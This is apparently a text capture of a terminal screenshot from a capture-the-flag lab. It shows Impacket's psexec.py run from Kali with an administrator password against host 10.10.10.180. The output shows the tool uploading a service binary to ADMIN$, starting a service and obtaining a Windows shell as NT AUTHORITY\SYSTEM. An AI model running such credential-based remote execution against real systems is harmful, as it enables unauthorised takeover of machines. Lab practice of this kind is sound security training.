 (kali㉿kali)-[/usr/share]
$ psexec.py 'administrator:!R3m0te!@10.10.10.180'
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporatio
[*] Requesting shares on 10.10.10.180.....
[*] Found writable share ADMIN$
[*] Uploading file bpybQSDX.exe
[*] Opening SVCManager on 10.10.10.180.....
[*] Creating service UVmo on 10.10.10.180.....
[*] Starting service UVmo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system